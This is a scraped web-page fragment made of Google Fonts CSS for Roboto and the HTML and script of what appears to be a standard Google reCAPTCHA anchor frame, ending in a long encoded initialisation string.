  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="m7oNTYBFBsnChe1HSFZ1bQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="m7oNTYBFBsnChe1HSFZ1bQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m7oNTYBFBsnChe1HSFZ1bQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrITw5FBw6PDkn/[base64]/DhMKjw7PDthfCl8KCw5rCqUrDqsKewqQFTVdTAk4mwp3Dj8O3az/DgBETa8OGw69qw5o6w6dRP1PCh8OZOl7CrMKBE8O9w7bDvQ5Yw7/CrHJlwqZhwqjDqxfDjsO0wqFEGcK4woHDrcOZw5HCnMKhwopkBwXDsAJsa8O+wojCucK4w6PDu8KEw6jCh8KmF8OaSHPCssOkwqwRC0Z8K8O1IH/CpcKewpLCi8OOW8KjwrvDs0XDkMKGwqXDjld2w7/ClsK7MsOrJsOWVEtgCMKnTy1vJhbCv3V9w59aPwl2IcOIw4/DilnDu1TDqMOZGMOGVcO8wqfCtMKWwqfCkCc/w4hKw70hXGccwrfDncKrN3EjSsOdwr5ZQcKnwoXClTDDlsKjBcKTeMKFUMKLWcKlw4xXwrJfw58Pw643wpsLeQTDkxfCg0p/w7Atw7Y8PC/Cm8KrwoLCrsOaL3TDqTvDtcKlwrjCuwJVw7rDtMKqK8KdYMOewqzDpVdcwpfCqCvDtsOSwpTCscKOFMKyGgc1w5DCvkFIwogfwpVWO19GbHPDq8OBwrRBcyZLw6/Crh/DijDDqCwmPml+LQA/wo50w4fCv8Oowp3Cn8KGT8Olw5cTwqcfwrEhwofDksOJwp/DlsKhPsKpIDs1d25KX8OWw71fw7Mcwp06wrDCswY+bH9Ed8KLPcKrSlzCicOiYG5Bwo/CocOHwpfCpnHDlUrClMOxwpvCtsKhw5M/wqvDkcOOw5rCli92OMKfwqjDrcKvw6U6eMO5w7/[base64]/[base64]/CrHvCocKhw5jDsmTDpkHCpMOxbEtGbMK8w4Q7IhHDjsKlwrYONF3CicKYdMKQMCsaK8KbIhYCEsKORcKgYVU0VcK8w5rDt8K3TcKuQR8Gw7LCgQw1woTCvzPDq8Kow6gAXnbCiMKVbcK5DsOiYMKZLztPw6VswpfCtnTDsMONJkDCnMKYw5/[base64]/CocOqIkkQw7wAdiV7csKCwonDqUgsNcKDw4DChMKtwpPDjhXCp8OOw7fDscO+Y8OHwprDqMKWHMK6wpfCs8OVw5I2RMO1w7Y5w4/ClC5gwpYZwoEwwoYjYCnCmCARw58cacOdRsOpZ8KXw4Z/HcKefMKAw5nDicOhf8Kaw7bCsx1qeyfCjGfCmQfCjsKGwr9twropwr0MEsK3wrR1w5lNGGHCisO+wp/CmMOgwpfCicOkwqrDm3PCsMKrw4txw786w6rDjn3CrTDCrCkPd8Knw7dow7XDj0jDh2/DmxMDKl7DvkvDrFwvw6oYH27CnsOywrXDmMKlwqBLJMOdKsO2C8ODQcKbwqkiw5kVLcO1w5sZwq/Dq2Y0BsOyQcOqO8KnCjvCiMKMOTnCn8OxwoHCo3TCn3MIf8OlwpHChwAkdB5fwqnCrsOewqIGw4w6wpHCpDgSw43DlsKrw7UEOSrDkcKuchB4NWHCuMK6w60uw7woJsKEUzjCmUw8fsKIw4fDlUVZM0csw4rCsBN0wqkvwp/Ck0bDuEJpG8OZTFTCoMKJwrN1TgnDv2jCqxUXwrnDn8OEX8Oxw6xBwrnCrMKIEVw+OcOmw4zCjMKLRMO5SxTDumU1S8KAw6nCrRBqw5gXwpMBcmbDi8O1eh3Djk9UT8O/w7oGUEzCvX/DlsKZw7LDrCvCnMKHw6hswprDpiZhInI/[base64]/CpsOBwqnDrFzDhMOWwpTCscKkRlNKPDvCjQHCssKkNg3DjhHDqQbDj8OPw6l/w5tZw4/CqcKewr7CrcKIem/DlsKPw4xXGhs8wrwhNMOoN8KMFcKnwo9SwoHDoMOAw74NaMKLwr7DkQUFwozCicO4R8KswrcTdcKOS8OPKsOcVMO5w73DmFHCtcKiFcK/dznCrQ3DvnEvw4NSwp/Dt27CjG3CqMKdfcOzbgjDqcOqesOIdMO5aAnCksObw6HDpXhbHMOmQcKJw6jDpRfDqcOVwrjCiMK/ZsKvw5nCucOrw7TDsRYRFcO1e8OkUSA0GcK+Hw/DuwfDocK4UcK8QsOuwpDCjcKqIyrDicKkwrDClRpLw7LCrmsATsOBcXpBwozDgz3DksK1wr/CgsODw6l2CsOBw6DDvsKSLcK7w7wWwqTCm8OJwqbDjcO0FjUbw6VLbXXDowLCo3bCjiXDiUHDrcKAbQ8Nw77Cp3LDmXwSaA/[base64]/CpMK9UGHClMK9DFtrw5XDuMOXw7HDnMO6P3MgRMKYw41LNU4hwqMIDMKuX8Kyw4hfY8KODh0oWcO3McKtw5vCvcOtw6IgdMKWPRbClcOjExbCt8K2wr7CrXvCgsOPLlBCMcOuw7/Ct34Qw53DsMOtVsO/w4RlGMK2TWTCoMKuwp7CoiTCmkUHwp8TPEJewpTChz5nw4dpw77CpMK6w4zDjMO9CRc7wq1rwrJ8A8KhImnCvAfDjC8fw7LCmsKsFcK0RF5YwqpFwo/CiTk0OTMsJHdTwqPCp8KgfcONwrLCvcOdNhkJBy4DOGHDpwDDjsOYKn/[base64]/CqEhYw5ZSw5EifsOAwojDgj0BHHI5w7ACBXxYwrLDnxlxw5Umw4MpwpV1B8OzRXItwrDCt0bCgcOxwoXCiMOawpFhCzPCtGVvw6nDqsOtwqIHwrwswrDDnk7DgXPCo8O0BcKgwrVMVhZsSsOGZMKKXTtTZ2F6SsOXPMONecO/[base64]/[base64]/Cs8KvU8OwMWTDpm/[base64]/w6RKwrDCjGpzw4VRwqg9ZcK3w4pvwqzDs8KZwoEzQVLComHCqcOwYVXCssOgF2/CusKpwoEuVUUIOyBvw7sBa8KWQUZfFSo0OsOPd8KYw6oRSj3Dq0Ijw6ICwrl0w6/Cr0/CscOrYlwYIsKRFApTP2DDhHlVEcKpw60qQ8KyUEnCiW0+IBLDrsOWw4/DgMKaw7bDkmjDtMK1BlvCvsOSw7jDo8KMw7pEDnssw6BcEcKcwpJ8wrYrKMKbJjfDoMK6w7PCnsOHwpfDmg1Xw6gZFMOGw53DoA/Dq8ObH8Oaw5JBwocHw7pFwoFfYQ3DoQw1wpodMMKLwp12BsK/[base64]/Dk8KUB8KxNkkww65fAMKPw4DDn8KEw7jChMKzfzU6wpLCoC5wT8K9wpLCgwsTNDfDmsK3wq0Vw4HDrwdtCsKdw6PCpB3DiFJIwqTDs8Odw4HCmcOJw415YcObIVwOCMOYFmJ3bUBmw7XDiHhBwpR/[base64]/RsOjIMO0wp1fVcOLbnpZwpAUZMOCw6pew5wawqvCp0E8w4PDhMKnw4vDgcOvKUZxE8OELSzDnVPDsCxGwprCncKnwqPDlzvDkMOkGFrDpMKvwo7CnMOPQzrCoHTCn247wqTDqMKOPMKVc8K0w514wojDjsKwwoQywqXDtMOdw6nClCTDs2FVVsOvwq87Cl/CiMKZwpfCmcOGwqzDmX/[base64]/CrW4HKcKkQsOywo/CrMO9w5XCrnHCoMK9A3oww6LDnE/CqWfDpyvDl8KPwpN2wqjCl8Opw75yYCkQH8O1EhQ6wpTDtFJ/d0phQMOpWMOzwpnDgRwowoPDlhd8w7jDtsO9woFBwqbCrDfCjnjCtMO0ScKOA8KMw78twpgow7bCtsOIdQI1dyfDlsK/[base64]/[base64]/[base64]/DrX5uwqrCl2DDncK4V8KBw7jDicK4woDDlsO+w4/[base64]/w5MowpnCv0o3w7PCtMOWw4FTw6cgwq4oLsKwezbCgFbDiMO0woAdw53CtMO8TlvDp8Klw7PDiRBtD8KowokvwozCs8O7UsKxSGLCnTzCuV3DlyUTRsKBICjDhcKnwrVmw4ETTMKQw7PDuR3DksK8M1XDqiUZMsKXLsKYNE/DnBTCtlTCm1JMccOKwqbDk3gTImZ/fCZMZGdTw4wlIg/DpFPDqMK8wqnCmWwuYlbDoV0MGXfCs8OHw6o+VsKhCHoYwpZQaHpdw6bDlsObw4jCvBsGwqxURjE6w5x9w7zChTxUwrZaOMKnw5/CpcOMw7obw7RKLcO1wo3DusKhM8OSwoPDs0zDiiXCqcO/[base64]/CcKcw4VwCcKHPMOpIREaw5l2VwkCeMORw4LChTrCkzBLw5bDt8KEQcOqw6DDmzPCjcOpY8O0OR5tNMKqVwhBwoI+wqApw6Zfw6x/w7d8fcOcwogDw7HDg8O8wrc/wqHDm10BVcKTdMOTAMKwwp/[base64]/fsKdw4LCkGEaORvCq2XDn0fDsMOhw6fDm8O5wr0iw4oDVzHDni3CgHrCsBLDncOBw7Y3PMOrwpZ6Z8K/JcOeJcORw4bCnMKIw49Jwo54w5PDgjkdw6ENwr3DsQZQfsOFT8O/[base64]/w5jDgm81WMOgw7I7w6nClArDmATDo8OEw5HCrSbCvMOcwpvDg0/Dh8OswrLCkMKowqLDtVgPWMO/w6w/w5HCssOpYW3CsMOtVm3DswHCgBEiwq/DpC/DvHbCrcKTEVzDl8KCw592cMKvFAwTIAvDqVlowqFTOjzDolnDgMOGwrsnwpBmw5B4EsOzwrR9LsKFw6E9eB4gw7nClMOFdcODZRUSwqNPQcK+wp52IRZIw4PDisOkwoVtZTvDnsOAIMOewp3CncK/w5HDugTCgsKzMB/DsmDCpm/[base64]/CicOVwrdXMwJUV3DDkSbDiwXDtsOEw7F6fcK5wqjCrH8XLSbDnGrDtsOFwqLDpCwJw6PCtcO1JsKaAFs6w6bCqE4BwrxGTMOcwqLCgGrCoMOUwr9+BcOBw4/ChBTCmi/DhcKcCSlnwpoIa2lfTsKvwr0sFRnCn8OTwpwzw4DDg8OxBR8cwpVAwoXDt8KicwxefcKGMElHwqURwrTDkH4lHcKqw50WPzNpB2gdCksJwrZhYMOdKMOCQzLCk8OnU23Do37ClcKMacO2GGctRMOPw6tKQsOtdB/DocOHPMKLw78KwrgVIl/DrcO6ZsKsVULCl8Ksw5MOw69Vw5HClMOLw6tiaWloWsOtw4soM8OpwrUHwp5JwrZtJMKAfEjCl8O4A8OFR8OxKhPDusOWwobCmsKbYnRRwoHDggcnXzHCv3bCvwgrw5jCoDLCqyZzejvDlBo4wrjCgcKBw5vDsHN1w5/DrcOUw4/CvzwROsOxw7tKwoJkNsOAPB3CiMOfIsKbJmrCkcKHwrpVwooICcKdwqvChzonw43Ds8OpFSXDrTQ3w5EIw4XCp8OdwpwYwoHCnhoow6A8woM9RmjCr8OrC8KxGMKrLcOYe8KYBD5OSDZCEGbCqsO9w4jCnn1Vwp1vwovDvsOXV8K/wovCthYRwrldUn3DgSvDowc7wq4jLDzDpgkVwqgUw6pSBsKbf01MwqsPYsO1K2p3w7Zww43CtBEfwrp1wqFmwpzDiW5iHgo3GcOuS8OTaMO1ejY9WcOsw7HCksOxw4hjJcKQZMOOw7vDlMOud8OEw5XDkCJgO8K1CnEqVsO0wpFKPC/[base64]/CrMOpNMKzwonCulzDtMKyVwHDnMKmVz56wqNcfMOrX8OgIMOUG8Kbwo/DnxtpwrtMw50VwpMdw4vDm8KNwojDixrDln3DpWFQecKZNsOZwpFGw63DqBPDksOLe8Ohw6M+RBk0w5Q1wpg5SsKfw5lxHDkow7HDmnIBeMKbfGHCvDAvwp0BchfDocOQbMOIw7/[base64]/Ct8KoawzCiU/[base64]/GsOfU3nDgQHDoMKawrHDhcKfWVBgwpDDscKnw58Pwr81wqrDszTCncO/[base64]/[base64]/Cn8Kfw7rDjikHcMOCw7kfEU85w7o4wr9wfMOaccKQwo3CqhwaQMKGE1nChgdLw4h4XVLCjcKvw4sMwq7CusKZDUInwrJ6VQh0wpVEOcKdwpEyQsKJwpLClX9AwqPDgsODwq0xVQFHA8OnSGh+wqFzacKSw4/[base64]/[base64]/Do8OYwpjCsQ56w7TCmcKiwpNDw6LCmy1ewobDi8Oww6ZpwpMVL8KXJMOJw7TDuxpAWjJTwoHDhMKcwrvCtg7CpxPCp3fDqnPCuUvDmkcsw6VRVCLDsMOZw6fCisK5wpA8HzLCi8K3w5/DpF5nBsKKw43CkxVywoR8LHwtwrAkCU7DqmIqw5IiC0hxwqnDg14/wpREFcKtX0TDpHDCvcOXwqLDjcKvb8Kbwq0SwofDucKLw65wBsOiwp7CocOPPsKjdQXDlsO1AAPDgBZvLMOTwrzCvMOfccKjQMKwwqnCnWbDjxrCtRrCiibCv8OgLXAkwpF2w7PDgMKcPH3Din/CiSsCw4zCmMKpa8K+wrMYw7d9wrfClsOeRMKzA1rCisKKw5jDtADCoEnDgcKsw5dLOcODTVUUScK1BcK2DsK1bH4sBsKQwrwsFnTCpMKgWcOow7Mowr8OQyp/w51rwpvDm8KiW8KbwoIaw5PDucKpw4vDuUI/fsKAwqXDvl3DrcOWw54dwqtswpfCtcO3wqrClipGw49mwod9w7LCuVjDtW1DfldwO8Kww74mb8Ohw7DDkkzCv8Kbw6EUacKiEy7CosKWDS06cyEowoNYwohcS2TDjsOwdm/CrMKdJBwEwrtVJ8O2w5LChn/[base64]/wr0VcGjDgl4RIsOmwonDrjBOw4QfwoHDicOyIcKBFcOSKhgGwoYQwonCn8KoUMK8OENZDcOiPAPDg2PDuTzDqMKDSMO0w6E2MsO0w7/CsgIww6vCpsOcQsKgwo3CtSfDoXJ5wpAJw7I+wrdlwpgSw5EpScKSZsKOw7XDrcOFf8K3JRHDghMTesOQwrLDlsOVw71obcOuIsOGwoDDisOoXUlrwpDCvVbCj8OfA8OkwqXCthrClxtkYMOvPS5MIcOmw4BSw6Y4wrfCqsO0Ejl/wqzCpBXDv8KxWmB7wqvCrBjDkMKAwpbDtXTCvzQFDGfDpCITNsKRwqrDkDHDi8OeQz7Cmh0QFloPC8KoRGDDp8OgwohLw5sgw4hqWcO4woXDp8Kzwq/CrxnDm3YFLsKSAsOhK3/Cs8O1bQk5SsOMAFAKBWvDrcOMwr/DtinDj8K4w60sw7wmwqQEw5cEE3TDn8OHZsKDSsOBLMKWbMKfwr0Yw7xUUhcjTxE9woXDhhzDvGxfw7rCpcOQQX4fHRjCoMKNHS0nKsKtBGbCi8KLIVk+wqhyw67Cr8OAfG/CiRzClsKBwqbCoMKjJRnCrX7Dg0HChsOTNF3ChRsmLDTCsi41wpLDn8K2Wx/Dn2E9w53CsMObw6XDksO/O3psQVQlC8KYw6BYPcOsQn1dw5x4w5zCqW3DtsOsw5s8RnxnwohSw5plw5DClA/Ck8Olwrsbw6ggwqPDn04aZ3HChHvDpFlrIlYYf8KIw71MaMO7wpDCq8KfLsO9wrvDlsO8EQlxHC/Do8OKw5EQQTbCo0I4AAJbOsOqUX/ClMK8wqpDST1ONRfDhcKiEsObMcKMwpzDisODAVDChWXDnQA2w7bDt8ObOU3CiS0gSVjDmjQBw6IiN8OJOSbDlzHCpsKXWEo8ClbCugMWw5w9K0UIwrl3wqt8Q1TDocOdwpXCvHdmTcKsPcKdZsOfUVw+LsK2dMKsw7o+w6TCtxUXLyvDiWcIOMKUfE1/IVMtMVhfJi3CuVXDk3nDlQocwpUKw7V+TsKrEnESJMK3wqjCvcOSw5bCgGl4w6wdTcKAYcKGYHjCgQdlw6INNXDDnl/CvcOVw4/CnBBVRyXCmRRjZsOPwp5ENjVIU3loYnpPLF3CunPChMKCMTTDqCrDsAHCoS7DmRbDjmHChSXCgMOtCcKZOn7DusOdW3IMGThDeTzCuHgwTwZOaMKBw5zDosOBf8OtX8OOLMOVVDYWIUh6w47DhMOlPkY5w5XDs13Cq8OWw53DtWXCj3ECw45pwpckDcK/[base64]/ChsKMwqV8w6vCqjIOwpk9wp7ChiPChCFKworDjQrCv8KxQStefQPChsK9aMKlw7Q6asKvwoPCvi/CpMKfAcOYFTTDjAdbwpbCuz3CigkuasOMwrzDsyrCi8OfJ8KHbFcZWMOYw4cpAB/CtiXCrFZ8OsObC8OnwpbDpTnDuMOARx7DpCbCm3BiesKCwrTCkQbChQ3Ct1rDiW3Do2DCsURdAT7CmsKKAsOwwqHCh8OuU3xDwqjDmsKawqkwTUoIMsKQwoV/KMO4w4Z/w7DCt8KvIngCwpvCoycfw4bDvHtVwoEjw4BFS1XCksOUw6TCicKvTAnCinPCosOXGcOowoJDfVLDknfDjWMGLcOZw5F0csKnHiTCvV7DnjdOw4xMAw/DpMO0wrM4wofCk17DmXcrJ15BN8OtUzkFw61WKsOgw4dawrF8ejYzw6Agw4rCmsOGHsO9w4TDvDPCjG8hXBvDi8KWNjlhw7nCqTfCoMKkwrYsVRvDqMOzOGPCnsO3OmkvVcKVVsO7w4hqeErDpsOSw5LDvQ7CiMOYecKgSMKyZMK6UiM7FsKlwoHDnXZwwqk4BljDsy/DrRrDucOtKSQ/w5rDlsOSw6nDvcO9wqMjw68+w5cEwqd3wooXw5rDiMKPw7M5wqg6fDbCpsKww6BFwqVDwqEbJsO+OMOiw5XDi8OIwrAzFg/CscO7w73CqiLDt8OZw6DCjsKUwrwhUsOsfcKkdcOiccKtwrMTS8OTaCBvw5rDnDULw6Mfw5/Cix3DisOQA8OaAzHDrMKqw7LDsCNZwps4MjwFw4IbY8K6IMOiw7xwPS5BwpxYFSvCj29GQcO3XxYwWsKZw67CggQaesKQCcKlE8OAAAHDhW3DgMOywoTCj8KUwr/DncO+FMKYwqQoE8KUw4ovw6TCkQczw5dgw7LCk3HDtzVwRMORGsOgDDxtwpdZfsKsF8K6bBwtVXvDvyvClVHChRXDlcOaR8OuworDnC10wqgZYsKTUjnCvcKTwoduPkQyw54dw6sbdsO/wosKDE7Dlz0Lw5huwqgKDmA3wrjDjMONQ3rCtifCu8OSasK/EMK7CAZ5e8O7w4zCvsO1wrBpQcKWw7hiDx8xVwnDt8KFwoJLwq5oM